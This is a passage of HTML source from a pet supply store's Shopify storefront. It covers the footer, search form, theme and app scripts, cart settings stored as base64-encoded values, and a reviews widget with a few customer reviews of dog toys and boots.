0,0,1-.368,1.033.627.627,0,0,1-.474.307c-.053,0-.368,0-.376-.464a2.6,2.6,0,0,1,.105-.718M25.784,15.7l.06-.06c.083-.426.09-.524.271-1.377.09-.4.271-1.3.361-1.616a1.206,1.206,0,0,1,.481-.15c.361,0,.316.322.308.441a14.344,14.344,0,0,1-.286,1.5l-.083.382c-.068.284-.135.561-.2.845l.03.052c.744-.037.962-.037,1.594-.03l.075-.06c.113-.658.143-.838.353-1.8l.1-.441c.2-.868.3-1.3.15-1.661a.87.87,0,0,0-.887-.494,2.438,2.438,0,0,0-1.023.239c-.135.067-.263.15-.4.232l.113-.441-.06-.075c-.8.157-.977.18-1.707.284l-.06.037a21.844,21.844,0,0,1-.474,2.611c-.12.509-.248,1.025-.368,1.534l.03.067c.752-.037.977-.037,1.632-.03m5.451.03c.045-.224.323-1.571.331-1.571s.233-.988.248-1.025a.455.455,0,0,1,.15-.142h.113a5.08,5.08,0,0,0,3.113-.673,3.329,3.329,0,0,0,1.241-1.96,2.96,2.96,0,0,0,.083-.681,1.415,1.415,0,0,0-.248-.875c-.466-.651-1.391-.658-2.466-.666H33.28c-1.376.022-1.925.022-2.15,0-.023.1-.053.277-.053.277l-.489,2.267-1.233,5.043c1.2-.015,1.692-.015,1.895.007m.91-4.025s.519-2.26.519-2.252l.015-.112v-.09l.218.022,1.105.1A.9.9,0,0,1,34.5,10.5a1.657,1.657,0,0,1-.865,1.13,2.781,2.781,0,0,1-1.21.187h-.286l.023-.112Zm3.256,1.953c-.135.584-.3,1.654.684,2.035a1.975,1.975,0,0,0,.88.157,1.488,1.488,0,0,0,.842-.389l-.068.269.045.06c.707-.03.925-.03,1.692-.022l.068-.052c.113-.658.218-1.294.511-2.544l.429-1.8-.023-.067c-.789.15-1,.18-1.767.284l-.06.045a1.466,1.466,0,0,1-.023.18,1.113,1.113,0,0,0-.556-.456,2.128,2.128,0,0,0-1.819.658,3.03,3.03,0,0,0-.842,1.631m1.669.045c.165-.726.361-1.332.865-1.332.316,0,.489.292.451.793-.03.127-.06.254-.09.4-.053.217-.105.426-.158.643a1.346,1.346,0,0,1-.188.374.884.884,0,0,1-.617.3c-.053,0-.361,0-.376-.456a2.866,2.866,0,0,1,.113-.718M45.761,11.3l-.06-.067c-.782.157-.925.18-1.647.277L44,11.564a.1.1,0,0,1-.008.037v-.015c-.541,1.227-.519.965-.962,1.93V13.4l-.113-2.1-.068-.067c-.82.157-.842.18-1.594.277l-.06.052s-.008.052-.015.082h0a10,10,0,0,1,.165,1.145c.045.374.105.748.15,1.115.075.614.113.92.211,1.863-.511.838-.632,1.16-1.128,1.893h0l-.346.554a.265.265,0,0,1-.128.112.472.472,0,0,1-.226.03h-.2l-.286.943.977.015a1.211,1.211,0,0,0,1.135-.628l.617-1.047h-.008l.068-.075c.414-.89,3.571-6.27,3.571-6.27M35.408,23.723h-.414l1.541-5.065h.511l.165-.524.015.576c-.023.359.263.673,1.007.621H39.1l.293-.973h-.323c-.188,0-.271-.045-.263-.15l-.015-.591H37.2a20.941,20.941,0,0,0-2.368.135,2.87,2.87,0,0,0-.774.382l.158-.524H32.724l-.308,1.04-1.556,5.14h-.3l-.3.965h2.97l-.1.322H34.6l.1-.322h.414l.316-1.04ZM34.19,19.69c-.233.075-.459.165-.684.262l.4-1.294h1.188l-.286.943a4.11,4.11,0,0,0-.609.082m.015,1.856s-.376.045-.617.1a5.669,5.669,0,0,0-.692.3L33.31,20.6H34.5l-.286.943Zm-.662,2.2H32.363l.346-1.137H33.9ZM36.415,20.6H38.13l-.248.793H36.145l-.263.868H37.4l-1.15,1.616a.457.457,0,0,1-.233.195.769.769,0,0,1-.308.09h-.421l-.286.95h1.105a1.328,1.328,0,0,0,1.158-.6l.789-1.077.165,1.092a.52.52,0,0,0,.286.374,1.029,1.029,0,0,0,.383.165c.173.007.3.015.383.015h.541l.323-1.062h-.211a1,1,0,0,1-.368-.06.578.578,0,0,1-.053-.224l-.173-1.107h-.707l.308-.367h1.737l.263-.868h-1.6l.248-.793h1.6l.3-.98H36.709l-.293.98ZM21.935,23.955l.4-1.324H23.98l.3-.988H22.634l.248-.816h1.609l.3-.95h-4.03l-.293.95h.917l-.241.816h-.917l-.3,1h.917L20.3,24.4a.408.408,0,0,0,.1.426.454.454,0,0,0,.293.217,1.97,1.97,0,0,0,.421.06h1.85l.331-1.092-.82.112c-.158,0-.6-.015-.549-.165m.2-6.337-.414.748a.882.882,0,0,1-.241.314.807.807,0,0,1-.376.052h-.218l-.293.958h.722a1.637,1.637,0,0,0,.744-.187c.135-.075.173-.03.278-.135l.241-.209h2.256l.3-1H23.476l.286-.546H22.13Zm3.323,6.36c-.038-.052-.008-.15.045-.352l.617-2.028h2.2c.316,0,.549-.007.7-.015a1.335,1.335,0,0,0,.526-.18.964.964,0,0,0,.383-.352A2.984,2.984,0,0,0,30.3,20.2l.774-2.566-2.278.015a6.717,6.717,0,0,0-1.007.217,4.187,4.187,0,0,0-.759.479l.2-.7H25.822l-1.97,6.494a4.436,4.436,0,0,0-.128.546c0,.12.15.239.248.322a.968.968,0,0,0,.459.09q.259.022.767.022H26.28L26.611,24l-.97.09a.264.264,0,0,1-.211-.1m1.09-3.764h2.3l-.143.456h-2.3l.143-.464Zm.459-1.526H29.3l-.165.546s-1.1-.007-1.271.022a2.58,2.58,0,0,0-1.218.546l.338-1.115Zm1.744,3.517a.26.26,0,0,1-.09.142.427.427,0,0,1-.233.037H28.07l.023-.554H26.724l-.053,2.716c0,.195.015.307.158.4a2.787,2.787,0,0,0,1.188.127h.857l.308-1.018-.744.037-.248.015a.48.48,0,0,1-.105-.06c-.03-.03-.083-.015-.075-.21v-.7l.789-.03a1,1,0,0,0,.752-.269.828.828,0,0,0,.248-.464l.128-.621H28.852l-.135.434Z" transform="translate(-4.739 -8.13)" fill="#fefefe"></path>
                      </g>
                    </g>
                  </g>
                </svg>
              </g>
            </div>
          
        </div>
      </div>
    </div>
  </section>
  <a href="https://www.kingdukes.com/pages/rewards" id="earnRewards">Earn Rewards</a>
</footer>


</div>
<!-- END sections: footer-group -->

    
      <div id="quickshop" class="js-quick-shop">
</div>

    

    

    <div class="mobile-search" data-mobile-search>
  



<div class="search-form-container">
  <form
    class="
      search-form
      search-form--mobile
    "
    action="/search"
    data-autocomplete-true
  >
    <div class="search-form__input-wrapper">
      <input
        class="search-form__input"
        type="text"
        name="q"
        placeholder="Search"
        aria-label="Search..."
        value=""
        autocorrect="off"
        autocomplete="off"
        autocapitalize="off"
        spellcheck="false"
        data-search-input
      >

      

      <button
        class="
          search-form__submit-button
          global-button
        "
        type="submit"
        aria-label="Search"
      >
        <span class="icon-search"></span>
      </button>
    </div>

    
      <div
        class="predictive-search"
        data-predictive-search
        data-loading="false"
      >

<svg
  class="loading-icon predictive-search__loading-state-spinner"
  width="24"
  height="24"
  viewBox="0 0 24 24"
  xmlns="http://www.w3.org/2000/svg"
  
>
  <path d="M12,1A11,11,0,1,0,23,12,11,11,0,0,0,12,1Zm0,19a8,8,0,1,1,8-8A8,8,0,0,1,12,20Z"/>
  <path d="M10.14,1.16a11,11,0,0,0-9,8.92A1.59,1.59,0,0,0,2.46,12,1.52,1.52,0,0,0,4.11,10.7a8,8,0,0,1,6.66-6.61A1.42,1.42,0,0,0,12,2.69h0A1.57,1.57,0,0,0,10.14,1.16Z"/>
</svg>
<div class="predictive-search__results" data-predictive-search-results></div>
      </div>
    
  </form>

  
    <button
      class="mobile-search-close"
      type="button"
      aria-label="Close"
      data-mobile-search-close
    >
      <span class="icon-cross"></span>
    </button>
  
</div>

</div>


    

    <script src="//www.kingdukes.com/cdn/shop/t/51/assets/vendors.js?v=171370219376870628291753729064" defer></script>
    <script src="//www.kingdukes.com/cdn/shop/t/51/assets/utilities.js?v=116306543498022835011753729064" defer></script><script src="//www.kingdukes.com/cdn/shop/t/51/assets/sections.js?v=180634028862095020891753729064" defer></script>
      <script src="//www.kingdukes.com/cdn/shop/t/51/assets/app.js?v=162918079788171863221753729064" defer></script><script src="//www.kingdukes.com/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js" defer></script><!-- Include jQuery -->
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>

    <!-- Include Slick carousel script -->
    <script src="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick.min.js"></script>

    <script>
      $(document).ready(function(){
          $('.blogs-slider').slick({
              dots: false,
              infinite: true,
              speed: 300,
              slidesToShow: 4,
              slidesToScroll: 1,
              arrows: true,
              responsive: [
                  {
                      breakpoint: 769,
                      settings: {
                          slidesToShow: 2,
                          slidesToScroll: 1
                      }
                  },
                  {
                      breakpoint: 600,
                      settings: {
                          slidesToShow: 1,
                          slidesToScroll: 1
                      }
                  }
              ]
          });
      });
    </script>

    <script>
      (function(){ var s = document.createElement('script'); var h = document.querySelector('head') || document.body; s.src = 'https://acsbapp.com/apps/app/dist/js/app.js'; s.async = true; s.onload = function(){ acsbJS.init({ statementLink : '', footerHtml : '', hideMobile : false, hideTrigger : false, disableBgProcess : false, language : 'en', position : 'left', leadColor : '#542c50', triggerColor : '#542c50', triggerRadius : '50%', triggerPositionX : 'right', triggerPositionY : 'bottom', triggerIcon : 'wheels', triggerSize : 'small', triggerOffsetX : 20, triggerOffsetY : 20, mobile : { triggerSize : 'small', triggerPositionX : 'right', triggerPositionY : 'bottom', triggerOffsetX : 10, triggerOffsetY : 10, triggerRadius : '50%' } }); }; h.appendChild(s); })();
    </script>
    <script src="//www.kingdukes.com/cdn/shop/t/51/assets/custom-scripts.js?v=74268164857627345281753729064"></script>
          <script>
        jQuery(document).ready(function($) {
          // Select the first .kingFour .one-fourth div and find the existing button
          let firstDiv = $('.kingFour .one-fourth').first();
          let existingButton = firstDiv.find('a.text-columns-with-images__button');
      
          // Clone the existing button and modify its text and link
          let loginButton = existingButton.clone();
          loginButton.text('LOG IN');
          loginButton.attr('href', 'https://www.kingdukes.com/account/login?checkout_url=https://www.kingdukes.com/pages/rewards'); // Change this to the actual login URL
          loginButton.addClass('loginBtn');
          // Append the new button after the existing one
          existingButton.after(loginButton);
      });
      </script>
<script>
           setInterval(() => {
  const inboxElement = document.querySelector('inbox-online-store-chat');
  
  if (inboxElement && inboxElement.shadowRoot) {
    const style = document.createElement('style');
    style.innerHTML = `button.chat-toggle .chat-title {
    font-size: 16px !important;
  }button.chat-toggle.chat-toggle--text-button{
    height: 44px !important;
    padding: 0 13px 0 8px !important;
    border-radius: 8px !important;
    
  }button.chat-toggle svg {height: 32px !important;}`;
    inboxElement.shadowRoot.appendChild(style);

    clearInterval(interval); // Stop once injected
  }
}, 500);
          </script>
  <!-- Failed to render app block "15683396631634586217": app block path "shopify://apps/inbox/blocks/chat/841fc607-4181-4ad1-842d-e24d7f8bad6b" does not exist --><div id="shopify-block-Aamora2hLNHcxQVNaT__12120936241911852800" class="shopify-block shopify-app-block"><section class='jdgm-widget jdgm-revs-tab' role='complementary'>
  
  <div class='jdgm-revs-tab-btn btn' position="right" tabindex="0" aria-label="Click to open Judge.me floating reviews tab" role='button'>★ Reviews</div>
  <div class='jdgm-revs-tab__header'>
    <a class='jdgm-close-ico'></a>
    <h3 class='jdgm-revs-tab__title'>Let customers speak for us</h3>
    <a class='jdgm-revs-tab__url' href='/pages/reviews'>
      <div data-score='4.79' class='jdgm-all-reviews-rating' aria-label='Average rating is 4.79' role='img'></div>737 reviews
    </a>
  </div>
  
  
  <div class='jdgm-widget jdgm-all-reviews-widget-v2025'
    data-widget='all-reviews-v2025'
    data-entry-point='all_reviews_widget_v2025.js'
    data-entry-key='all-reviews-widget-v2025/main.js'
    data-block-id='Aamora2hLNHcxQVNaT__12120936241911852800'
    data-review-source=''
    data-show-tabs=''
    data-show-first=''
    data-empty-state=''
    data-is-floating-tab='true'
    >
    
      <div class='jdgm-legacy-widget-content' style='display: none;'>
        <style>  </style> <section class='jdgm-revs-tab__wrapper'> <style>.jdgm-revs-tab{display: none}</style> <div class='jdgm-mask'></div> <div class='jdgm-revs-tab__main'> <div class='jdgm-revs-tab__content'> <div class='jdgm-revs-tab__content-header' data-number-of-product-reviews='735' data-number-of-shop-reviews='2'> <a style='display: none' href='#' class='jdgm-write-rev-link'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='659' data-percentage='89'>  <div class='jdgm-histogram__star' role='button' aria-label="89% (659) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 89%;'> </div> </div> <div class='jdgm-histogram__percentage'>89%</div> <div class='jdgm-histogram__frequency'>(659)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='31' data-percentage='4'>  <div class='jdgm-histogram__star' role='button' aria-label="4% (31) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 4%;'> </div> </div> <div class='jdgm-histogram__percentage'>4%</div> <div class='jdgm-histogram__frequency'>(31)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='19' data-percentage='3'>  <div class='jdgm-histogram__star' role='button' aria-label="3% (19) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 3%;'> </div> </div> <div class='jdgm-histogram__percentage'>3%</div> <div class='jdgm-histogram__frequency'>(19)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='13' data-percentage='2'>  <div class='jdgm-histogram__star' role='button' aria-label="2% (13) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 2%;'> </div> </div> <div class='jdgm-histogram__percentage'>2%</div> <div class='jdgm-histogram__frequency'>(13)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='15' data-percentage='2'>  <div class='jdgm-histogram__star' role='button' aria-label="2% (15) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 2%;'> </div> </div> <div class='jdgm-histogram__percentage'>2%</div> <div class='jdgm-histogram__frequency'>(15)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div>  <div class="jdgm-medals-wrapper jdgm-hidden" data-updated-at='2026-01-16T17:20:47Z'> <style type="text/css"></style> <div class="jdgm-medals" data-link="https://app.judge.me/reviews/stores/www.kingdukes.com"> <div class="jdgm-medals__container"> <div class="jdgm-medal-wrapper" title="Diamond Verified Reviews Shop. Obtained at least 1000 reviews submitted by genuine customers with proof of purchase history"> <a class="jdgm-medal jdgm--loading" data-value="1024" data-type="ver_rev" data-tier="diamond"> <div class="jdgm-medal__image" data-url="ver_rev/diamond.svg" data-alt="Judge.me Diamond Verified Reviews Shop medal"></div> <div class="jdgm-medal__value jdgm-medal__value--long">1024</div> </a> </div> <div class="jdgm-medal-wrapper" title="Gold Authentic Shop. At least 95% of published reviews are verified reviews"> <a class="jdgm-medal jdgm--loading" data-value="" data-type="auth" data-tier="gold"> <div class="jdgm-medal__image" data-url="auth/gold.svg" data-alt="Judge.me Gold Authentic Shop medal"></div> </a> </div> <div class="jdgm-medal-wrapper" title="Gold Transparent Shop. Published at least 95% of verified reviews received in total"> <a class="jdgm-medal jdgm--loading" data-value="" data-type="tran" data-tier="gold"> <div class="jdgm-medal__image" data-url="tran/gold.svg" data-alt="Judge.me Gold Transparent Shop medal"></div> </a> </div> <div class="jdgm-medal-wrapper" title="Gold Monthly Record Shop. Achieved an all-time record of 68 published verified reviews within one calendar month."> <a class="jdgm-medal jdgm--loading" data-value="68" data-type="mon_rec" data-tier="gold"> <div class="jdgm-medal__image" data-url="mon_rec/gold_hollow.svg" data-alt="Judge.me Gold Monthly Record Shop medal"></div> <div class="jdgm-medal__value ">68</div> </a> </div> <div class="jdgm-medal-wrapper" title="Top 5% Shops. Top 5% shops that obtained and published the most verified reviews of all time"> <a class="jdgm-medal jdgm--loading" data-value="" data-type="tops" data-tier="5-percent"> <div class="jdgm-medal__image" data-url="tops/5-percent.svg" data-alt="Judge.me Top 5% Shops medal"></div> </a> </div> <div class="jdgm-medal-wrapper" title="Top 5% Trending Shops. Top 5% trending shops that obtained and published the most verified reviews in the last 30 days"> <a class="jdgm-medal jdgm--loading" data-value="" data-type="tops_trend" data-tier="5-percent"> <div class="jdgm-medal__image" data-url="tops_trend/5-percent.svg" data-alt="Judge.me Top 5% Trending Shops medal"></div> </a> </div> </div> </div> </div> <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-revs-tab__content-body'> <div class='jdgm-revs-tab__reviews'><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='dd8afb3f-7803-48c6-8b06-384ac713f894' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > F </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2026-01-15 22:07:52 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/fluff-tuff-holiday-2025-pops-koala#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Fluff &amp; Tuff  - Holiday 2025 Pops Koala </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Fran Quinn</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Very durable</b> <div class='jdgm-rev__body'><p>My beagle can be very rough on toys. I love Fluff and Tuff because they last much longer than other plush toys, and Faith loves them.</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='13ebef27-93a8-486d-b6b9-b067f174d9df' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > J </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2026-01-11 01:45:40 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/zippypaws-hetty-the-hedgehog-dog-toy#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> ZippyPaws - Hetty the Hedgehog </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Jodi Gibbs</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Jetty the Hedgehog</b> <div class='jdgm-rev__body'><p>Love this cute toy for our Goldendoodle Oliver
<br />and he loves it too</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='d111a9c8-a092-4e64-a72a-7dedc064c49f' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > G </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2026-01-07 18:14:19 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/saltsox-winter-dog-boots-blizzard-black-dog-boots#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> SaltSox - Winter Dog Boots, Blizzard Black </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Giselle Magat</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>SaltSox - Winter Dog Boots, Blizzard Black</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='375dcc7c-53f8-4e9a-bb5f-31d42727b141' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > C </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2026-01-05 23:31:12 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/petshop-by-fringe-studios-happily-avo-after-dog-toy#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> PetShop by Fringe Studios - Happily Avo After </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Cynthia Clark</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Great products</b> <div class='jdgm-rev__body'><p>Great toys. My dogs love them all. Good quality.</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div></div> <div class='jdgm-spinner jdgm-revs-tab__spinner' style='display: none'> </div> <div class='jdgm-paginate' data-per-page='4' data-url='https://api.judge.me/reviews/reviews_for_reviews_tab' ><a class='jdgm-paginate__page jdgm-curt' data-page='1' aria-label='Page 1' tabindex='0'  role='button'>1</a><a class='jdgm-paginate__page ' data-page='2' aria-label='Page 2' tabindex='0'  role='button'>2</a><a class='jdgm-paginate__page ' data-page='3' aria-label='Page 3' tabindex='0'  role='button'>3</a><a class='jdgm-paginate__page jdgm-paginate__next-page' data-page='2' aria-label='Page 2' tabindex='0' rel='next' role='button'></a><a class='jdgm-paginate__page jdgm-paginate__last-page' data-page='184' aria-label='Page 184' tabindex='0'  role='button'></a></div> </div> </div> </div> </section>
      </div>
    
  </div>

  
</section>


</div><div id="shopify-block-AVElYbHJnemxjbVVrN__10840395464443086010" class="shopify-block shopify-app-block">


<script>
  console.log("[Alia app extension] v1.0.5");

  const BACKEND_URL = "https://backend.alia-prod.com";

  window.ALIA_SHOPIFY_EXTENSION_INFO = {
    customerID: "",
    country: "US",
    market: "us",
    language: "en"
  }

  if (document.readyState !== "loading") {
    initAlia();
  } else {
    document.addEventListener("DOMContentLoaded", () => initAlia(), { once: true });
  }

  async function initAlia() {
    if (window.Shopify.designMode) {
      console.log("[Alia app extension] Not showing in Shopify theme editor");
      return;
    }
    const url = BACKEND_URL + "/public/launcher.js?shop=kingdukes.myshopify.com";
    const script = document.createElement("script");
    script.src = url;
    script.async = true;
    document.head.appendChild(script);
  }
</script>

</div><div id="shopify-block-AeXdFL3NiTloxRjRUY__14952540001915115444" class="shopify-block shopify-app-block">




<link id="upcart-stylesheet" rel="preload" href="https://cdn.shopify.com/extensions/019bc81e-e184-73d7-8bd8-2d57b18dab8d/upcart-253/assets/upcart-stylesheet.css" as="style" onload="this.onload=null;this.rel='stylesheet'">



  <script defer type="text/javascript" src="https://cdn.shopify.com/extensions/019bc81e-e184-73d7-8bd8-2d57b18dab8d/upcart-253/assets/upcart-bundle.js"></script>


<script>
  
  function b64DecodeUnicode(str) {
    try {
        return decodeURIComponent(
        atob(str)
            .split('')
            .map(function (c) {
            return '%' + ('00' + c.charCodeAt(0).toString(16)).slice(-2);
            })
            .join(''),
        );
    } catch {
        return str;
    }
  }
</script>


<script>
(function() {
    window.upcartSettings = {};
    window.upcartSettings.upcartSettings = {};
    window.upcartSettings.upcartEditorSettings = {};
    window.upcartSettings.stickyCartButtonEditorSettings = {};

    
    
    

    let val;

    val = b64DecodeUnicode("cmlnaHQ=");
    if (val === '') {
        val = b64DecodeUnicode("cmlnaHQ=");
    }
    window.upcartSettings.upcartSettings.cartPosition = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.disableSticky = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.openOnAddToCart = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.redirectToCart = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.enableCartSkeletons = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.translations = val;

    val = b64DecodeUnicode("eyJhYm92ZUZvb3RlciI6IiIsImFib3ZlSGVhZGVyIjoiIiwiYmVsb3dIZWFkZXIiOiIiLCJiZWxvd0NoZWNrb3V0QnV0dG9uIjoiIiwib25FbXB0eUNhcnQiOiIifQ==");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.htmlFields = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.automaticDiscount = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.basePriceForDiscount = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.hideSingleUnderscoredProperties = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.showContinueShoppingButton = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.ajaxRaceConditionPrevention = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.htmlFieldForceReRender = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
